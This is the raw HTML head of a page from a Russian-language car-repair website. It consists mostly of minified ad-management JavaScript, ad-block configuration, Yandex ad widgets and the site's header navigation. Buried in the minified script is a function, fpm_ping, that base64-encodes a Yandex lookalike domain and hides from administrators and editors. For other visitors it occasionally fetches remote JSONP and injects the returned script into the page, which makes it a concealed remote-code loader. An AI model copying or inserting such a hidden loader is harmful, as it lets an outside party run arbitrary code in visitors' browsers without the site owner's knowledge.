r={},n=[];for(t.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t})),e.folder&&-1===n.indexOf(e.folder)&&n.push(e.folder)}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),t=t.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t}),0!==n.length&&(window.fpm_randFolder=window.fpm_randFolder||n[Math.floor(Math.random()*n.length)],t=t.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<t.length;){var i=t.shift(),o=!1;fpm_user.debug&&console.log(i);var l=i.content.restriction;if(l&&(l.content_less&&l.content_less>fpm_user.textlen||l.content_more&&l.content_more<fpm_user.textlen||l.title_less&&l.title_less>fpm_user.titlelen||l.title_more&&l.title_more<fpm_user.titlelen)){fpm_debug(i.id,"content");continue}var s=i.user.time;if(s){var a=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),p=new Date(fpm_user.date+"T12:00:00"),c=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(a>d&&d<p&&(d=fpm_addDays(d,1)),a>d&&d>p&&(a=fpm_addDays(a,-1)),a>c||d<c){fpm_debug(i.id,"time");continue}}var f=i.user.date;if(f){var a=new Date(f.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(f.to.split("-").reverse().join("-")+"T00:00:00"),c=new Date(fpm_user.date+"T00:00:00");if(a>c||d<c){fpm_debug(i.id,"date");continue}}var u=i.user.schedule;if(u){var m=JSON.parse(u.value);if(m=m.map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})}),!m[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(i.id,"schedule");continue}}var h=i.user["color-scheme"];if(h&&(0<h.allow.length&&-1==h.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<h.disallow.length&&-1!=h.disallow.indexOf(fpm_user.color_scheme.toLowerCase()))){fpm_debug(i.id,"Color-scheme");continue}var g=i.user.os;if(g&&(0<g.allow.length&&-1==g.allow.indexOf(fpm_user.os.toLowerCase())||0<g.disallow.length&&-1!=g.disallow.indexOf(fpm_user.os.toLowerCase()))){fpm_debug(i.id,"OS");continue}var b=i.user.cookies;if(b){var y=!1;if(b.allow){if(!fpm_user.testcook)continue;b.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(y=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!1,!1}),!1==y)return!1;}else if(o)return y=!1,!1})}if(b.disallow&&fpm_user.testcook&&b.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!0,!1}),!0==y)return!1;}else if(o)return y=!0,!1}),y){fpm_debug(i.id,"cookies");continue}}var _=i.user.role;if(_&&(0<_.allow.length&&-1==_.allow.indexOf(fpm_settings.role)||0<_.disallow.length&&-1!=_.disallow.indexOf(fpm_settings.role))){fpm_debug(i.id,"role");continue}var x=i.user.utm;if(x){var w=!1;if(void 0!==x.allow&&x.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(w=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!1,!1}),!1==w)return!1;}else if(console.log("single"),o)return w=!1,!1}),void 0!==x.disallow&&x.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!0,!1}),!0==w)return!1;}else if(o)return w=!0,!1}),w){fpm_debug(i.id,"UTM");continue}}var v=i.user.agent;if(v&&(v.allow=v.allow.filter(Boolean))&&(v.disallow=v.disallow.filter(Boolean))&&(0<v.allow.length&&-1==v.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<v.disallow.length&&-1!=v.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))){fpm_debug(i.id,"user-agent");continue}var E=i.user.language;if(E&&(E.allow=E.allow.filter(Boolean))&&(E.disallow=E.disallow.filter(Boolean))&&(0<E.allow.length&&-1==E.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<E.disallow.length&&-1!=E.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))){fpm_debug(i.id,"browser language");continue}var L=i.user.referer;L&&(L.allow=L.allow.filter(Boolean))&&(L.disallow=L.disallow.filter(Boolean))&&(0<L.allow.length&&-1==L.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<L.disallow.length&&-1!=L.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(i.id,"referer"),o=!0);var C=i.user.browser;if(!o&&C&&(C.allow=C.allow.filter(Boolean))&&(C.disallow=C.disallow.filter(Boolean))&&(0<C.allow.length&&-1==C.allow.indexOf(fpm_user.browser.toLowerCase())||0<C.disallow.length&&-1!=C.disallow.indexOf(fpm_user.browser.toLowerCase()))){fpm_debug(i.id,"browser");continue}o&&C&&0<C.allow.length&&-1!=C.allow.indexOf(fpm_user.browser)&&(o=!1);var k=i.user.geo,T=i.user.ip,S=i.user.isp;if(!o&&(k||T||S)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}o||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var A=document.createElement("div");if(A.classList.add(fpm_attr.overlay),fpm_body.appendChild(A),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"5752","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"Контекст","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div style=\"margin: 20px; auto\"><div id=\"content_rb_184034\" class=\"content_rb\" data-id=\"184034\"><\/div><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"5753","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"Контекст","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div style=\"margin: 20px; auto\"><div id=\"content_rb_184048\" class=\"content_rb\" data-id=\"184048\"><\/div><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"2000","m":"","start":"","max":""},"vignette":{"enabled":"false","exclude":""}},"content":{"restriction":{"content_less":"2100"}},"user":[]},{"id":"5756","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"Контекст","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div style=\"margin: 20px; auto\"><div id=\"content_rb_184050\" class=\"content_rb\" data-id=\"184050\"><\/div><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"4000","m":"","start":"","max":""},"vignette":{"enabled":"false","exclude":""}},"content":{"restriction":{"content_less":"4100"}},"user":[]},{"id":"5757","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"Контекст","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div style=\"margin: 20px; auto\"><div id=\"content_rb_184051\" class=\"content_rb\" data-id=\"184051\"><\/div><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"6000","m":"","start":"","max":""},"vignette":{"enabled":"false","exclude":""}},"content":{"restriction":{"content_less":"6100"}},"user":[]},{"id":"5758","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"Контекст","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div style=\"margin: 20px; auto\"><div id=\"content_rb_184052\" class=\"content_rb\" data-id=\"184052\"><\/div><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"8000","m":"","start":"","max":""},"vignette":{"enabled":"false","exclude":""}},"content":{"restriction":{"content_less":"8100"}},"user":[]},{"id":"5759","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div style=\"margin: 20px; auto\"><div id=\"content_rb_184053\" class=\"content_rb\" data-id=\"184053\"><\/div><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"10000","m":"","start":"","max":""},"vignette":{"enabled":"false","exclude":""}},"content":{"restriction":{"content_less":"10100"}},"user":[]},{"id":"5754","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"Контекст","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div style=\"margin: 20px; auto\"><div id=\"content_rb_184054\" class=\"content_rb\" data-id=\"184054\"><\/div><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"5760","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"Контекст","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div style=\"margin: 20px; auto\"><div id=\"content_rb_184055\" class=\"content_rb\" data-id=\"184055\"><\/div><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".flat_comment_1","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" flat_comment_1 \")]","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"5761","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"Контекст","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"content_rb_7594\" class=\"content_rb\" data-id=\"7594\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".flat_side_1","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" flat_side_1 \")]","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"5762","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"Контекст","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"content_rb_7595\" class=\"content_rb\" data-id=\"7595\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".flat_side_2","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" flat_side_2 \")]","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"5800","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"Контекст","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget\"><\/div>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize-->	
	<!-- Yandex.Market Widget -->
<script async src="https://aflt.market.yandex.ru/widget/script/api" type="text/javascript"></script>
<script type="text/javascript">
    (function (w) {
        function start() {
            w.removeEventListener("YaMarketAffiliateLoad", start);
            w.YaMarketAffiliate.createWidget({type:"models",
	containerId:"marketWidget",
	fallback:true,
	params:{clid:2342534,
		erid:"F7NfYUJRWv19YrCoLoUg",
		searchLocalOffersFirst:true,
		metrikaCounterId:33786874,
		searchSelector:"h1",
		themeId:1 } });
        }
        w.YaMarketAffiliate
            ? start()
            : w.addEventListener("YaMarketAffiliateLoad", start);
    })(window);
</script>
<!-- End Yandex.Market Widget -->

	
    <!-- РСЯ -->
    <script>window.yaContextCb=window.yaContextCb||[]</script>
    <script src="https://yandex.ru/ads/system/context.js" async></script>
	<script type='text/javascript'>
rbConfig={start:performance.now(),rbDomain:'www.procarsharing.store',rotator:'1cq9i'};token=localStorage.getItem('1cq9i')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script');
rsdfhse.setAttribute('src','//www.procarsharing.store/1cq9i.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse);
localStorage.setItem('1cq9i', token);</script>
	<script charset="utf-8" async src="https://www.procarsharing.store/pjs/d686c25d370962c578b1b0a64d716713.js"></script>
</head>

<body>
<div class="rl_cnt_bg" data-id="286593"></div>
<div class="rl_cnt_bg" data-id="7596"></div>
<div class="container">
<div class="wrapper">

	<header class="header">

			<a href="https://ozapuske.ru/" class="header__logo">
		<div class="header__logo-site">Озапуске</div><div class="header__logo-domain">ру</div>
		<div class="header__logo-desc">Все о хорошем запуске<br /> автомобиля</div>
	</a>
	
		<nav class="header__tnav"><ul><li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://ozapuske.ru/redakciya">Редакция сайта</a></li>
<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://ozapuske.ru/sitemap">Карта сайта</a></li>
</ul></nav>
		<form method="get" action="https://ozapuske.ru/" class="search-form">
			<input type="search" name="s" placeholder="Поиск на проекте" value="" class="search-form__field" />
			<input type="submit" value="" class="search-form__button" />
		</form>

		
				<nav class="header__nav"><ul><li id="menu-item-66" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66"><a href="https://ozapuske.ru/grm">ГРМ</a></li>
<li id="menu-item-272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-272"><a href="https://ozapuske.ru/trambler">Трамблер</a></li>
<li id="menu-item-562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-562"><a href="https://ozapuske.ru/holl">Датчик Холла</a></li>
<li id="menu-item-798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-798"><a href="https://ozapuske.ru/mahovik">Маховик</a></li>
<li id="menu-item-1070" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1070"><a href="https://ozapuske.ru/generator">Генератор</a></li>
<li id="menu-item-1393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1393"><a href="https://ozapuske.ru/zazhiganie">Зажигание</a></li>
<li id="menu-item-1720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1720"><a href="https://ozapuske.ru/starter">Стартер</a></li>
</ul></nav>
				<div class="header__nav-toggle"></div>
			
						<div class="header-actual">
			<div class="header-actual__headline">Актуальная тема недели:</div>
			<div class="header-actual__title"><a href="https://ozapuske.ru/grm/pereskochil-remen-grm.html">Как определить что перескочил ремень грм автомобиля</a></div>
		</div><!-- .header-actual -->
			
	</header><!-- .header -->


	<div class="middle">

		<main class="content">

